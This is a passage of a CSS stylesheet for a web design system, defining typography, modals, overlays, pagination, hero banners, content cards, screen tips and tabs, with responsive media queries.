    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 2px
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-font_hero--text {
    font-size: 42px;
    line-height: 50px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 36px;
    line-height: 48px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 28px;
    line-height: 36px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 22px;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--5 {
    line-height: 28px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 12px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 18px;
    line-height: 26px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 16px;
    line-height: 24px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-modal {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    z-index: 100
  }

  .mds-wrapper .mds-modal_backdrop {
    background: #000;
    opacity: 0.7;
    display: block;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%
  }

  .mds-wrapper .mds-modal--hidden {
    display: none
  }

  .mds-wrapper .mds-modal_container {
    position: relative;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 9px 18px 9px rgba(0, 0, 0, 0.2);
    min-width: 373px;
    max-width: 1440px
  }

  .mds-wrapper .mds-modal_container--small {
    width: 50%
  }

  .mds-wrapper .mds-modal_container--small .mds-modal_content--body {
    max-height: 90.5px
  }

  .mds-wrapper .mds-modal_container--medium {
    width: 66.6%
  }

  .mds-wrapper .mds-modal_container--medium .mds-modal_content--body {
    max-height: 240.5px
  }

  .mds-wrapper .mds-modal_container--large {
    width: 83.4%
  }

  .mds-wrapper .mds-modal_container--large .mds-modal_content--body {
    max-height: 340.5px
  }

  .mds-wrapper .mds-modal_closeBtn {
    background: none;
    border: none;
    padding: 5px;
    cursor: pointer;
    top: 20px;
    right: 20px;
    position: absolute
  }

  .mds-wrapper .mds-modal_closeBtn svg {
    width: 14px;
    height: 14px
  }

  .mds-wrapper .mds-modal_title {
    text-align: center
  }

  .mds-wrapper .mds-modal_content {
    padding: 0 50px
  }

  .mds-wrapper .mds-modal_content--body {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
    padding: 30px 0px;
    overflow-y: auto;
    max-height: 310px;
    white-space: pre-line
  }

  .mds-wrapper .mds-modal_footer {
    display: grid;
    padding: 0 50px 25px
  }

  .mds-wrapper .mds-modal_footer .mds-button {
    margin: 20 0 10px;
    display: block
  }

  .mds-wrapper .mds-modal_footer .mds-link_secondary {
    cursor: pointer;
    margin: 0;
    padding: 20px 0 10px;
    text-align: center
  }

  .mds-wrapper .mds-modal_footer .mds-link_secondary:visited {
    color: #000
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-modal_footer {
    padding: 25px 0;
    display: flex;
    justify-content: center
  }

  .mds-wrapper .mds-modal_footer .mds-button {
    margin: 0 10px
  }

  .mds-wrapper .mds-modal_footer .mds-link_secondary {
    display: flex;
    align-items: center;
    padding: 10px 20px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-font {
    font-weight: normal;
    font-style: normal
  }

  .mds-wrapper .mds-font_italic {
    font-weight: normal;
    font-style: italic
  }

  .mds-wrapper .mds-font_bold,
  .mds-wrapper .mds-font_hero--text,
  .mds-wrapper .mds-font_header--1,
  .mds-wrapper .mds-font_header--2a,
  .mds-wrapper .mds-font_header--3,
  .mds-wrapper .mds-font_header--4,
  .mds-wrapper .mds-font_header--5,
  .mds-wrapper .mds-font_header--6 {
    font-weight: bold;
    font-style: normal
  }

  .mds-wrapper .mds-font_bold-italic {
    font-weight: bold;
    font-style: italic
  }

  .mds-wrapper .mds-font_light,
  .mds-wrapper .mds-font_header--2b,
  .mds-wrapper .mds-font_intro--1,
  .mds-wrapper .mds-font_intro--2,
  .mds-wrapper .mds-font_category--title {
    font-weight: 200;
    font-style: normal
  }

  .mds-wrapper .mds-font_light-italic {
    font-weight: 200;
    font-style: italic
  }

  .mds-wrapper .mds-font_hero--text {
    font-size: 32px;
    color: #000;
    letter-spacing: 0;
    line-height: 40px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 26px;
    color: #000;
    letter-spacing: 0;
    line-height: 38px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 20px;
    color: #000;
    letter-spacing: 0;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 19px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--5 {
    font-size: 18px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--6 {
    font-size: 16px;
    color: #000;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_body {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_paragraph {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 11px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 15px
  }

  .mds-wrapper .mds-font_category--title {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 2px
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-font_hero--text {
    font-size: 42px;
    line-height: 50px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 36px;
    line-height: 48px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 28px;
    line-height: 36px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 22px;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--5 {
    line-height: 28px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 12px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 18px;
    line-height: 26px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 16px;
    line-height: 24px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-overlay--hidden {
    display: none
  }

  .mds-wrapper .mds-overlay_container {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 3px;
    box-shadow: 0px 9px 18px 9px rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    z-index: 100;
    overflow-y: auto
  }

  .mds-wrapper .mds-overlay_closeBtn {
    background: none;
    border: none;
    cursor: pointer;
    position: fixed;
    border: 1px solid #4b4b4b;
    border-radius: 2px;
    padding: 6px;
    top: 10px;
    right: 10px;
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10
  }

  .mds-wrapper .mds-overlay_closeBtn svg {
    width: 15px;
    height: 15px
  }

  .mds-wrapper .mds-overlay_content {
    padding: 50px 40px
  }

  .mds-wrapper .mds-overlay_content .video-js {
    width: 100%;
    height: 365px
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-overlay_closeBtn {
    top: 30px;
    right: 30px;
    width: 45px;
    height: 45px;
    padding: 12px
  }

  .mds-wrapper .mds-overlay_closeBtn svg {
    width: 25px;
    height: 25px
  }

  .mds-wrapper .mds-overlay_content {
    padding: 80px 175px
  }

  .mds-wrapper .mds-overlay_content .video-js {
    width: 100%;
    height: 365px
  }
}

@media screen and (min-width: 1px) {
  .mds--isOnMobile {
    display: block
  }

  .mds--isNotOnMobile {
    display: none
  }

  .mds--isOnDesktop {
    display: none
  }
}

@media screen and (min-width: 768px) {
  .mds--isOnMobile {
    display: none
  }

  .mds--isNotOnMobile {
    display: block
  }
}

@media screen and (min-width: 960px) {
  .mds--isOnDesktop {
    display: block
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-pagination {
    background: #f2f2f2;
    border: 1px solid #f2f2f2;
    font-size: 16px
  }

  .mds-wrapper .mds-pagination_navigation {
    justify-content: center;
    height: 40px;
    display: flex;
    padding: 15px;
    text-align: center
  }

  .mds-wrapper .mds-pagination_navigation--item {
    border: 1px solid #aeaeae;
    width: 39px;
    text-align: center;
    padding: 10px 0px;
    margin: 0 5px 0 5px;
    text-decoration: none
  }

  .mds-wrapper .mds-pagination_navigation a {
    letter-spacing: 0;
    text-align: center;
    text-decoration: none
  }

  .mds-wrapper .mds-pagination_navigation a:hover {
    cursor: default
  }

  .mds-wrapper .mds-pagination_navigation .active {
    color: #000;
    border: 1px solid red
  }

  .mds-wrapper .mds-pagination_navigation--dots {
    text-align: center;
    padding: 10px 0px;
    color: #4b4b4b
  }

  .mds-wrapper .mds-pagination_navigation--next,
  .mds-wrapper .mds-pagination_navigation--previous {
    width: 40px;
    padding: 12px 0px
  }

  .mds-wrapper .mds-pagination_navigation--next img,
  .mds-wrapper .mds-pagination_navigation--previous img {
    width: 100%;
    height: 100%
  }

  .mds-wrapper .mds-pagination_dark {
    background-color: #4b4b4b
  }

  .mds-wrapper .mds-pagination_dark .mds-pagination_navigation--item {
    border: 1px solid #ccc;
    color: #fff
  }

  .mds-wrapper .mds-pagination_dark .active {
    background: #4B4B4B;
    border: 1px solid #faaa19
  }

  .mds-wrapper .mds-pagination_dark .mds-pagination_navigation--dots {
    color: #ccc
  }

  .mds-wrapper .mds-pagination_dark a,
  .mds-wrapper .mds-pagination_dark a span {
    color: #fff
  }

  .mds-wrapper .mds-pagination_dark a span:hover {
    color: #fff;
    cursor: default;
    text-decoration: underline
  }

  .mds-wrapper .mds-pagination_white .mds-pagination_navigation--item {
    background-color: #fff
  }

  .mds-wrapper .mds-pagination_post {
    display: flex;
    justify-content: space-between;
    width: 100%
  }

  .mds-wrapper .mds-pagination_post--next,
  .mds-wrapper .mds-pagination_post--previous {
    padding: 10px 0px
  }

  .mds-wrapper .mds-pagination_post--next a,
  .mds-wrapper .mds-pagination_post--previous a {
    display: flex;
    justify-content: center;
    align-items: center
  }

  .mds-wrapper .mds-pagination_post--next span,
  .mds-wrapper .mds-pagination_post--previous span {
    font-size: 14px;
    color: #000;
    letter-spacing: 0
  }

  .mds-wrapper .mds-pagination_post--next span:hover,
  .mds-wrapper .mds-pagination_post--previous span:hover {
    color: #003ce6;
    cursor: default;
    text-decoration: underline
  }

  .mds-wrapper .mds-pagination_post .mds-pagination_post--previous {
    display: flex
  }

  .mds-wrapper .mds-pagination_post .mds-pagination_post--next {
    display: flex
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-titleWithText {
    padding: 30px 0
  }

  .mds-wrapper .mds-titleWithText_gray {
    background-color: #f9f9f9
  }

  .mds-wrapper .mds-titleWithText_heading {
    margin: 10px auto;
    text-align: center
  }

  .mds-wrapper .mds-titleWithText_content--body {
    padding: 15px 5px;
    margin: 15px auto;
    max-width: 90%;
    white-space: pre-line
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-titleWithText {
    padding: 75px 35px
  }

  .mds-wrapper .mds-titleWithText_content--body {
    padding: 15px;
    max-width: 85%
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-heroBanner {
    width: auto;
    display: flex;
    align-items: center;
    height: 450px
  }

  .mds-wrapper .mds-heroBanner_title {
    color: #fff;
    margin-bottom: 7px
  }

  .mds-wrapper .mds-heroBanner_background--image {
    position: relative;
    z-index: 1;
    width: 1400px;
    height: 450px;
    background-size: contain
  }

  .mds-wrapper .mds-heroBanner_container {
    z-index: 2;
    position: absolute;
    width: 75%;
    display: inline-block;
    padding: 25px 25px
  }

  .mds-wrapper .mds-heroBanner_container--hidden {
    display: none
  }

  .mds-wrapper .mds-heroBanner_container .mds-button {
    display: block
  }

  .mds-wrapper .mds-heroBanner_content {
    color: #fff;
    padding-bottom: 10px;
    margin-top: 3px
  }

  .mds-wrapper .mds-heroBanner_video {
    width: 100%;
    height: 100%;
    border: none
  }

  .mds-wrapper .mds-heroBanner_video--hidden {
    display: none
  }

  .mds-wrapper .mds-heroBanner_video--player_btn {
    border: none;
    background: none;
    margin: 0px;
    z-index: 3;
    cursor: pointer
  }

  .mds-wrapper .mds-heroBanner_video--player_btn--hidden {
    display: none
  }

  .mds-wrapper .mds-heroBanner_video--player_btn span {
    color: #fff
  }

  .mds-wrapper .mds-heroBanner_video--player_image {
    width: 20px;
    height: 20px;
    padding-left: 3px
  }

  .mds-wrapper .mds-heroBanner_video--player_container {
    width: 20px;
    height: 20px;
    padding: 12px;
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 45px;
    border: white 2px solid;
    margin: 10px 0px
  }

  .mds-wrapper .mds-heroBanner--lightTheme .mds-heroBanner_title,
  .mds-wrapper .mds-heroBanner--lightTheme .mds-heroBanner_content,
  .mds-wrapper .mds-heroBanner--lightTheme .mds-heroBanner_video--player_btn span {
    color: #000
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-heroBanner_container {
    width: 33%;
    padding: 25px 65px
  }

  .mds-wrapper .mds-heroBanner_video--player_btn {
    margin: auto
  }

  .mds-wrapper .mds-heroBanner_video--player_image {
    width: 30px;
    height: 30px
  }

  .mds-wrapper .mds-heroBanner_video--player_container {
    width: 30px;
    height: 30px;
    padding: 20px;
    margin: 20px auto
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-contentCTA {
    padding: 15px 0
  }

  .mds-wrapper .mds-contentCTA_gray {
    background-color: #f9f9f9
  }

  .mds-wrapper .mds-contentCTA_heading {
    text-align: center
  }

  .mds-wrapper .mds-contentCTA_content--body {
    padding: 5px;
    margin: 5px auto;
    max-width: 85%;
    text-align: center;
    white-space: pre-line
  }

  .mds-wrapper .mds-contentCTA_footer {
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 15px 50px 25px
  }

  .mds-wrapper .mds-contentCTA_footer .mds-button {
    margin-bottom: 15px
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-contentCTA {
    padding: 65px 35px
  }

  .mds-wrapper .mds-contentCTA_heading {
    margin: 5px 0
  }

  .mds-wrapper .mds-contentCTA_footer {
    padding: 10px 25px;
    flex-direction: row
  }

  .mds-wrapper .mds-contentCTA_footer .mds-button {
    margin: 0 10px
  }

  .mds-wrapper .mds-contentCTA_footer .mds-link_secondary {
    display: flex;
    align-items: center;
    padding: 10px 20px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-stackableimages {
    margin-bottom: 40px
  }

  .mds-wrapper .mds-stackableimages .mds-link_primary {
    font-size: 16px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right {
    display: inline-grid;
    margin-bottom: 40px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-stackableimages_container,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-stackableimages_container {
    order: 2
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-stackableimages_image,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-video_player--btn,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-stackableimages_image,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-video_player--btn {
    order: 1;
    text-align: center;
    max-width: 250px;
    max-height: 225px;
    height: 225px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-video_player--btn,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-video_player--btn {
    height: 250px
  }

  .mds-wrapper .mds-stackableimages h3.mds-stackableimages_container--intro.mds-link_header--secondary:hover {
    color: #003ce6
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-stackableimages_container {
    width: 70%
  }

  .mds-wrapper .mds-stackableimages_container p.mds-font_body {
    margin-bottom: 30px
  }

  .mds-wrapper .mds-stackableimages_container a:hover {
    cursor: pointer
  }

  .mds-wrapper .mds-stackableimages_image {
    width: 25%
  }

  .mds-wrapper .mds-stackableimages_image img {
    max-width: 100%;
    max-height: 225px;
    object-fit: contain
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left,
  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right {
    display: inline-flex
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-stackableimages_container {
    order: 2;
    margin-left: 30px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--left .mds-stackableimages_image {
    order: 1;
    margin-right: 30px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-stackableimages_container {
    order: 1;
    margin-right: 30px
  }

  .mds-wrapper .mds-stackableimages .mds-stackableimages_container--right .mds-stackableimages_image {
    order: 2;
    margin-left: 30px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-video_player {
    display: flex;
    align-items: center;
    justify-content: center
  }

  .mds-wrapper .mds-video_player:hover {
    color: #fff;
    opacity: 1.5
  }

  .mds-wrapper .mds-video_player--btn {
    border: none;
    background: none;
    margin: auto;
    position: absolute;
    z-index: 2;
    width: 100%;
    transition: all 0.3s ease-out
  }

  .mds-wrapper .mds-video_player--btn:hover,
  .mds-wrapper .mds-video_player--btn:focus {
    background: #000000a6
  }

  .mds-wrapper .mds-video_player--btn:hover:hover .mds-video_player--watch,
  .mds-wrapper .mds-video_player--btn:focus:hover .mds-video_player--watch {
    display: block
  }

  .mds-wrapper .mds-video_player--btn .mds-video_player--watch {
    display: none;
    position: relative;
    color: #fff;
    background: none
  }

  .mds-wrapper .mds-video_player--container {
    height: 100px
  }

  .mds-wrapper .mds-video_player--play {
    z-index: 3;
    cursor: pointer;
    width: 30px;
    height: 30px;
    padding: 20px;
    margin: 10px auto;
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 45px;
    border: white 2px solid
  }

  .mds-wrapper .mds-video_player--play:hover {
    cursor: pointer
  }

  .mds-wrapper .mds-video_player--play img {
    width: 30px;
    height: 31px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-screenTip {
    position: relative;
    display: flex
  }

  .mds-wrapper .mds-screenTip_container {
    display: flex;
    justify-content: center;
    position: relative;
    border-radius: 2px;
    padding: 20px;
    margin-bottom: 10px;
    box-shadow: 0px 2px 8px 1px rgba(0, 0, 0, 0.25);
    pointer-events: auto;
    width: 200px
  }

  .mds-wrapper .mds-screenTip_container::after {
    content: "";
    position: absolute;
    right: 210px;
    bottom: -20px;
    width: 0;
    height: 0;
    margin-left: 0;
    border: 10px solid black;
    transform-origin: 0 0;
    transform: rotate(-45deg);
    box-shadow: -3px 3px 4px 0px rgba(0, 0, 0, 0.25)
  }

  .mds-wrapper .mds-screenTip_shown {
    display: block;
    position: absolute;
    top: -66px;
    left: 0px
  }

  .mds-wrapper .mds-screenTip_hidden {
    display: none
  }

  .mds-wrapper .mds-screenTip_close {
    position: absolute;
    right: 8px;
    top: 7px;
    background: none;
    border: none;
    padding: 0;
    height: 10px;
    width: 10px
  }

  .mds-wrapper .mds-screenTip_close>img {
    width: 12px;
    height: 12px
  }

  .mds-wrapper .mds-screenTip_content {
    line-height: 17px !important;
    margin: 0;
    max-height: 17px;
    overflow: hidden
  }

  .mds-wrapper .mds-screenTip_dark {
    background: #4b4b4b
  }

  .mds-wrapper .mds-screenTip_dark::after {
    border-color: transparent transparent #4b4b4b #4b4b4b
  }

  .mds-wrapper .mds-screenTip_dark .mds-screenTip_content {
    color: #fff
  }

  .mds-wrapper .mds-screenTip_light {
    background: #fff
  }

  .mds-wrapper .mds-screenTip_light::after {
    border-color: transparent transparent #fff #fff
  }

  .mds-wrapper .mds-screenTip_light .mds-screenTip_content {
    color: #4b4b4b
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-screenTip_container::after {
    right: -20px;
    bottom: -5px;
    transform: rotate(-135deg)
  }

  .mds-wrapper .mds-screenTip_shown {
    top: -6px;
    left: -251px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-resource-block_box {
    padding: 25px 15px;
    width: calc(50% - 31px);
    display: inline-grid;
    grid-template-rows: 90px 60px;
    animation: accordionIn 0.5s ease-in-out
  }

  .mds-wrapper .mds-resource-block_box:nth-child(n+3) {
    border-top: 1px solid #ccc
  }

  .mds-wrapper .mds-resource-block_box:nth-child(odd) {
    border-right: 1px solid #ccc
  }

  .mds-wrapper .mds-resource-block_box--link {
    padding-left: 10px
  }

  .mds-wrapper .mds-resource-block_box--details {
    margin-top: 10px
  }

  .mds-wrapper .mds-resource-block_box p {
    margin: 2px
  }

  .mds-wrapper .mds-resource-block_box--image {
    height: 100px;
    width: fit-content;
    margin: 0 auto;
    padding-bottom: 20px
  }

  .mds-wrapper .mds-resource-block_box--withImg {
    grid-template-rows: 120px 80px 60px
  }

  .mds-wrapper .mds-resource-block_box--linkCt {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .mds-wrapper .mds-resource-block_box--hidden {
    display: none
  }

  .mds-wrapper .mds-resource-block_container {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc
  }

  .mds-wrapper .mds-resource-block_show-more {
    margin: 20px auto
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-resource-block_box {
    padding: 35px 25px;
    width: calc(25% - 51px)
  }

  .mds-wrapper .mds-resource-block_box:nth-child(n+3) {
    border-top: none
  }

  .mds-wrapper .mds-resource-block_box:nth-child(n+5) {
    border-top: 1px solid #ccc
  }

  .mds-wrapper .mds-resource-block_box:not(:nth-child(4n)) {
    border-right: 1px solid #ccc
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-content-cards {
    padding: 55px 25px;
    text-align: center
  }

  .mds-wrapper .mds-content-cards--gray {
    background-color: #f9f9f9
  }

  .mds-wrapper .mds-content-cards_title {
    margin: 0
  }

  .mds-wrapper .mds-content-cards_intro {
    margin: 10px 0 0
  }

  .mds-wrapper .mds-content-cards_grid {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-evenly
  }

  .mds-wrapper .mds-content-cards_grid_card {
    background-color: #fff;
    box-shadow: 0px 10px 20px 0px rgba(75, 75, 75, 0.1);
    cursor: pointer;
    height: auto;
    -ms-flex: auto;
    flex-basis: 100%;
    width: 100%;
    position: relative;
    box-sizing: border-box;
    text-align: left;
    margin-top: 40px;
    top: 0;
    transition: top 0.3s
  }

  .mds-wrapper .mds-content-cards_grid_card--button {
    background: none;
    border: none;
    padding: 0
  }

  .mds-wrapper .mds-content-cards_grid_card--image,
  .mds-wrapper .mds-content-cards_grid_card--video {
    height: 130px;
    overflow: hidden
  }

  .mds-wrapper .mds-content-cards_grid_card--image>img,
  .mds-wrapper .mds-content-cards_grid_card--image .mds-video_player--btn,
  .mds-wrapper .mds-content-cards_grid_card--video>img,
  .mds-wrapper .mds-content-cards_grid_card--video .mds-video_player--btn {
    width: 100%;
    height: 100%;
    object-fit: cover
  }

  .mds-wrapper .mds-content-cards_grid_card--image .mds-video_player--play,
  .mds-wrapper .mds-content-cards_grid_card--video .mds-video_player--play {
    margin-top: 50px
  }

  .mds-wrapper .mds-content-cards_grid_card .mds-video_player--play {
    margin-top: 0px
  }

  .mds-wrapper .mds-content-cards_grid_card .mds-video_player--btn {
    height: auto
  }

  .mds-wrapper .mds-content-cards_grid_card .mds-video_player--container {
    margin: 15px
  }

  .mds-wrapper .mds-content-cards_grid_card_body {
    margin: 35px 20px;
    text-align: left
  }

  .mds-wrapper .mds-content-cards_grid_card_body_link {
    display: flex;
    flex-flow: row;
    justify-content: flex-start
  }

  .mds-wrapper .mds-content-cards_grid_card_body_link--title {
    flex-basis: 90%;
    margin: 0 0 30px;
    text-decoration: underline;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .mds-wrapper .mds-content-cards_grid_card_body_link--chevron {
    flex-basis: 10%;
    margin-top: 3px;
    text-align: right
  }

  .mds-wrapper .mds-content-cards_grid_card_body_link--chevron svg {
    height: 20px
  }

  .mds-wrapper .mds-content-cards_grid_card_body p {
    text-decoration: none;
    margin: 0 0 50px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .mds-wrapper .mds-content-cards_grid_card:hover {
    top: -10px
  }

  .mds-wrapper .mds-content-cards_grid_card:hover .mds-content-cards_grid_card_body_link--title {
    color: #003ce6;
    text-decoration: none
  }

  .mds-wrapper .mds-content-cards_grid_card:hover .mds-content-cards_grid_card_body_link--chevron svg path {
    fill: #003ce6
  }

  .mds-wrapper .mds-content-cards_grid_card:hover .mds-video_player--btn {
    background: #000000a6
  }

  .mds-wrapper .mds-content-cards_grid_card:hover .mds-video_player--btn .mds-video_player--watch {
    display: block
  }

  .mds-wrapper .mds-content-cards_grid_card a {
    text-decoration: none
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-content-cards_intro {
    margin: 10px 0 50px
  }

  .mds-wrapper .mds-content-cards_grid_card {
    margin-top: 0
  }

  .mds-wrapper .mds-content-cards_grid--fourUp .mds-content-cards_grid_card {
    flex-basis: 22%
  }

  .mds-wrapper .mds-content-cards_grid--fourUp .mds-content-cards_grid_card--image,
  .mds-wrapper .mds-content-cards_grid--fourUp .mds-content-cards_grid_card .mds-content-cards_grid_card--video,
  .mds-wrapper .mds-content-cards_grid--fourUp .mds-content-cards_grid_card .mds-video_player--btn {
    height: 130px
  }

  .mds-wrapper .mds-content-cards_grid--fourUp .mds-video_player--play {
    margin-top: 20px
  }

  .mds-wrapper .mds-content-cards_grid--threeUp .mds-content-cards_grid_card {
    flex-basis: 30%
  }

  .mds-wrapper .mds-content-cards_grid--threeUp .mds-content-cards_grid_card--image,
  .mds-wrapper .mds-content-cards_grid--threeUp .mds-content-cards_grid_card .mds-content-cards_grid_card--video,
  .mds-wrapper .mds-content-cards_grid--threeUp .mds-content-cards_grid_card .mds-video_player--btn {
    height: 230px
  }

  .mds-wrapper .mds-content-cards_grid--threeUp .mds-content-cards_grid_card .mds-video_player--container {
    margin: 60px
  }

  .mds-wrapper .mds-content-cards_grid--twoUp .mds-content-cards_grid_card {
    flex-basis: 47%
  }

  .mds-wrapper .mds-content-cards_grid--twoUp .mds-content-cards_grid_card--image,
  .mds-wrapper .mds-content-cards_grid--twoUp .mds-content-cards_grid_card .mds-content-cards_grid_card--video,
  .mds-wrapper .mds-content-cards_grid--twoUp .mds-content-cards_grid_card .mds-video_player--btn {
    height: 170px
  }

  .mds-wrapper .mds-content-cards_grid--twoUp .mds-video_player--container {
    margin: 35px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-tabs_container {
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 100%;
    position: relative
  }

  .mds-wrapper .mds-tabs_fade--right::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    background-image: linear-gradient(to left, #fff, rgba(0, 0, 0, 0));
    width: 50px;
    height: 100%;
    z-index: 1
  }

  .mds-wrapper .mds-tabs_fade--left::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: linear-gradient(to right, #fff, rgba(0, 0, 0, 0));
    width: 50px;
    height: 100%;
    z-index: 1
  }

  .mds-wrapper .mds-tabs_items--wrapper {
    display: block;
    width: 100%;
    position: relative
  }

  .mds-wrapper .mds-tabs_items--container {
    display: flex;
    flex-direction: row;
    overflow-x: auto
  }

  .mds-wrapper .mds-tabs_items--content {
    flex-basis: 100%;
    border-top: 1px solid #ccc;
    max-width: 100%
  }

  .mds-wrapper .mds-tabs_item {
    margin: 0 8px;
    background: none;
    color: #000;
    padding: 16px 5px;
    position: relative;
    border: none;
    min-width: 14ch
  }

  .mds-wrapper .mds-tabs_item:after {
    border-bottom: 3px solid #c80000;
    content: "";
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0px;
    transform: scaleX(0)
  }

  .mds-wrapper .mds-tabs_item span {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-decoration: underline;
    text-decoration-color: #000000;
    text-decoration-thickness: 1px;
    pointer-events: none;
    word-break: break-word
  }

  .mds-wrapper .mds-tabs_item--active {
    color: #c80000;
    font-weight: bold
  }

  .mds-wrapper .mds-tabs_item--active:after {
    border-bottom: 3px solid #c80000;
    border-radius: 1.5px;
    transform: scaleX(1);
    transition: transform 0.3s ease-in-out
  }

  .mds-wrapper .mds-tabs_item--active span {
    text-decoration: none
  }

  .mds-wrapper .mds-tabs_item:hover span,
  .mds-wrapper .mds-tabs_item:focus span {
    text-decoration: none
  }
}

@media screen and (min-width: 960px) {
  .mds-wrapper .mds-tabs_item {
    min-width: auto;
